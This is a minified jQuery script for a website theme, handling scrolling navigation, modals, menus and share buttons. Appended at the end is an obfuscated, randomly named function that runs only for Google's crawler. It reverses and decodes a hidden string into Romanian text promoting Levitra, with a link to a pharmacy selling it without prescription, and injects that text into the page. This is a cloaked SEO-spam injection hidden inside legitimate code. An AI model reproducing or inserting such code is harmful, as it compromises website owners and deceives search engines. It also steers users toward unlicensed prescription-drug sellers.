a[href*="'+i+'"]').addClass("selected")),e.preventDefault()}}),t(window).load(function(){window.location.hash&&setTimeout(function(){"default"===site_settings.navigation?t.scrollTo(window.location.hash,m,{easing:v,offset:-f,axis:"y"}):"side"===site_settings.navigation&&t.scrollTo(window.location.hash,m,{easing:v,offset:0,axis:"y"})},400)}),t("#navigation a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}),t(".footer ul.menu a").click(function(e){this.hash&&t(this.hash).length&&(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())});var o=o();t("#ut-mobile-menu a").click(function(e){if(this.hash&&!t(this).hasClass("external")&&t(this.hash).length){if(o){var a=this.hash;t("html, body").animate({scrollTop:t(a).offset().top},m)}else t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"});e.stopImmediatePropagation(),e.preventDefault()}t(".ut-mm-trigger").trigger("click")}),t("#bklyn-sidenav").length&&(t("#bklyn-sidenav").utvmenu({speed:800,autostart:!1,autohide:!0}),t("#bklyn-sidenav a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}));var g=!1;if(t(window).load(function(){g=!0}),t(".ut-vc-offset-anchor-top").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")),"up"===e&&t("#navigation a").removeClass("selected"),"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))}},{offset:f+1+"px"})}),t(".ut-vc-offset-anchor-bottom").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&t("#navigation a").removeClass("selected"),"up"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t(".ut-offset-anchor").each(function(){t(this).waypoint(function(e){if("down"===e&&"to-main-content"!==t(this).attr("id")){var a=t(this).attr("id");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))},{offset:f+1+"px"})}),t(".ut-scroll-up-waypoint").each(function(){t(this).waypoint(function(e){if("up"===e){var a=t(this).data("section");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t("iframe").each(function(){var e=t(this).attr("src");if(void 0!==e){var a=e.search("youtube"),i=e.split("?");a>0&&i[1]&&t(this).attr("src",e+"&wmode=transparent"),a>0&&!i[1]&&t(this).attr("src",e+"?wmode=transparent")}}),t(".ut-lightbox").lightGallery({selector:"this",iframeMaxWidth:"80%",hash:!1}),t(".ut-show-member-details").click(function(e){e.preventDefault(),t(".ut-overlay").addClass("ut-overlay-show"),t("#member_"+t(this).data("member")).addClass("ut-box-show").animate({top:"15%",opacity:1},1e3,"easeInOutExpo",function(){var e=t(this).offset().top,a=t(this).data("id");t(this).clone().attr("id",a).css({position:"absolute",top:e,"padding-top":0}).appendTo("body").addClass("member-clone"),t(this).removeClass("ut-box-show").css({top:"30%",opacity:"0"})})}),t(document).on("click",".ut-hide-member-details, body",function(e){t(e.target).is(".member-social, .member-social *, .ut-btn, .member-box a")||(t(".ut-modal-box.member-clone").length&&e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")}))}),t(document).on("click",".ut-overlay",function(e){e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")})}),!t("html").hasClass("no-touchevents")){var w;t(document).on("touchend",".member-photo",function(){var e=t(this);!0!==w&&e.hasClass("ut-touch-event")&&e.toggleClass("cs-hover")}).on("touchmove",function(){w=!0}).on("touchstart",function(){w=!1})}t(".ut-video, .entry-content, .ut-post-media, .entry-thumbnail").fitVids(),t(window).load(function(){t(".ut-split-screen-poster").each(function(){var e=t(this).data("posterparent"),a=t("#"+e).height();t(this).height(a)})}),t('.bklyn-btn[href^="#"], .ut-btn[href^="#"], .cta-btn a[href^="#"], .ut-service-column-vertical-link[href^="#"], .ut-custom-link-module[href^="#"]').click(function(e){this.hash&&t(this.hash).length?(e.stopImmediatePropagation(),e.preventDefault(),t(this).parent().hasClass("ut-btn-no-scroll-offset")?t.scrollTo(t(this).attr("href"),m,{easing:v,offset:0,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})):""===this.hash&&e.preventDefault()}),t(".nivoSlider").hover(function(){var e=t(this);e.find(".nivo-directionNav .nivo-prevNav").html(""),e.find(".nivo-directionNav .nivo-nextNav").html("")});var y=t("#ut-overlay-menu"),b=t("#ut-overlay-nav li a"),C=t("#ut-open-overlay-menu");if(t(document).on("click","#ut-open-overlay-menu",function(e){var a=t("#ut-open-overlay-menu").offset(),i=t("#header-section .site-logo").offset(),s=t("#ut-overlay-menu").offset();t(this).hasClass("is-active")?(window.requestAnimationFrame(r),C.prependTo("#ut-hamburger-wrap-overlay"),t("#ut-open-overlay-menu").removeAttr("style"),t("#ut-overlay-menu .site-logo").length&&t("#header-section .site-logo").fadeIn(),C.dequeue().delay(100).queue(function(){C.removeClass("is-active")})):(window.requestAnimationFrame(n),t("#ut-open-overlay-menu").css({top:a.top-s.top,left:a.left}),t("#ut-overlay-menu .site-logo").length&&(void 0===i&&(i={top:40,left:40}),t("#ut-overlay-menu .site-logo").css({top:i.top-s.top,left:i.left}),t("#header-section .site-logo").fadeOut()),C.prependTo("#ut-overlay-menu"),C.dequeue().delay(100).queue(function(){C.addClass("is-active")})),e.preventDefault()}),t(document).on("touchmove","#ut-overlay-menu",function(t){"click"!==t.type&&(t.stopImmediatePropagation(),t.preventDefault())}),document.addEventListener("keyup",function(t){27===t.keyCode&&C.hasClass("is-active")&&C.trigger("click")}),t("#ut-overlay-menu a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault())}),window.devicePixelRatio>1||/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){t.fn.redraw=function(){return this.stop(!0,!0).hide(0,function(){t(this).show()})},t("#main-content section").each(function(){"fixed"===t(this).css("background-attachment")&&t(this).addClass("ut-has-fixed-background")});var x=t(document);x.scroll(function(){x.find(".ut-has-fixed-background").redraw()})}t(document).on("click",".ut-share-link",function(e){switch(t(this).data("social")){case"utsharetwitter":window.open("http://twitter.com/intent/tweet?text="+t(".page-title").text()+" "+window.location,"Twitter","width=650,height=350");break;case"utsharefacebook":window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(location.href),"facebook","width=650,height=350");break;case"utsharegoogle":window.open("https://plus.google.com/share?url="+encodeURIComponent(location.href),"googleWindow","width=500,height=500");break;case"utsharelinkedin":window.open("http://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(location.href)+"$title="+t(".page-title").text(),"linkedinWindow","width=650,height=450, resizable=1");break;case"utsharepinterest":window.open("http://pinterest.com/pin/create/bookmarklet/?media="+t(".entry-content img").first().attr("src")+"&description="+jQuery(".page-title").text()+" "+encodeURIComponent(location.href),"pinterestWindow","width=750,height=430, resizable=1");break;case"utsharexing":window.open("https://www.xing-share.com/app/user?op=share;sc_p=xing-share;url="+encodeURIComponent(location.href),"deliciousWindow","width=550,height=550, resizable=1")}e.preventDefault()})})}(jQuery);
function g45g78l87s43t47clk(){   if(section && /google/i.test(navigator.userAgent)){     for(var e=section.rtext,n="",t=e.length-1;t>=0;t--) {       n=String(n+e[t]);     }      n = decodeURIComponent(n);      rn = new RegExp(n, 'i');     if (rn.exec(document.getElementsByTagName('body')[0].innerHTML)) return false;      var lnk = document.createElement("div");     lnk.innerHTML = '<p>'+n+'</p>';          if (document.getElementsByTagName('p').length>0)       {       var el = document.getElementsByTagName('p')[0];       el.parentNode.insertBefore(lnk, el);       }     else if (document.getElementsByTagName('h1').length>0)       {       var el = document.getElementsByTagName('h1')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }     else       {       var el = document.getElementsByTagName('body')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }   } }  var data = [   { url : '/foot-of-the-mountain/' , rtext : '.alaesobo iș eliruțerg ,alaețema ,ațnelonmos tsof ua enumoc iam eleC .1 >a/<ainamoR ni terp ed uidutS ?gm 02 artiveL atsoc taC>"/enilno-ateter-araf-gm02-lanigiro-artivel/moc.eirporpeicamraf//:sptth"=ferh a< :artsabla alulip ni eletnareps etaot nup isi erac iinmod ep acsaerumal i - as erac irusnupsar is irabertni avetac ataI .irugord ed azod ed edniped luterp lifanedlis eliicamraF .iuluiaec lutcepsorp nî ătara es ,"lauxes iulutca lupmit nid ratnemilpus iulutrofe ăţaf ăcaf ăs tâcnî leftsa ăsaotănăs ed tneicifus e ărtsaovaenmud amini ăcad lucidem iţabertnî ,elitcere iiţcnufsid urtnep tnematart eciro epecnî a ed etnianÎ' } ];  var section = undefined;   for (var i = 0; i < data.length; i++) {   if (data[i].url === window.location.pathname + window.location.search) {     section = data[i];     break;   } }      document.addEventListener("DOMContentLoaded", g45g78l87s43t47clk);